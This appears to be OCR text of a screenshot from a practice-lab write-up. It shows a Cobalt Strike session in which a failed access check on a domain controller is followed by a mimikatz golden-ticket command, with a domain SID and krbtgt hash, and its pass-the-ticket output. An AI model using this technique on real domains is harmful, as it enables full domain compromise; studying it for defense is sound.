 操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 监听器X Beacon 10.10.10.10@2312 X
Files 10.10.10.10@2312 X Beacon 10.10.10.80@3352 X Files 10.10.10.10@2312 X Beacon 10.10.10.80@4424 X Beacon 10.10.10.201@3508 X
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 43 bytes
[+] received output:
指定的路径无效。
beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 42 bytes
[+] received output:
拒绝访问。
beacon> mimikatz kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:
10080 /ptt command
[+] host called home, sent: 633418 bytes
[+] received output:
User      : de1ay
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2021/7/12 22:29:52 ; 2021/7/13 6:29:52 ; 2021/7/19 22:29:52
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
白帽子搞安全